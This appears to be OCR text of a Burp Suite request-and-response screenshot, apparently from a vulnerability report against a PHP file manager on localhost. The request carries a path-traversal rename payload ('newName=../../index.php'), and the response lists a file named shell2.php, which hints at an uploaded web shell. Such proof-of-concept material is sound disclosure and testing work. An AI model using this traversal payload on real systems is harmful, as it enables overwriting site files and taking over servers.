 Send Cancel < >
Request
Pretty Raw Hex \n
Select extension...
1 POST http://localhost/file-manager/rename.php HTTP/1.1
2 Host: localhost
3 Content-Length: 40
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/file-manager/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 oldName=fake.txt&newName=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 15 Dec 2023 08:54:37 GMT
5 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 465
8
9 <li class="listIt">
shell2.php <div style="float: right;">
<button class="btn btn-danger" onclick="deleteFile('shel
<i class="fa-solid fa-trash">
</i>
</button>
<button class="btn btn-light" onclick="copyFileUrl('http
<i class="fa-regular fa-clipboard">
</i>
</button>
<button class="btn btn-dark" onclick="renameFile('shell2
Rename
</button>
</div>
</li>
? Search... 0 matches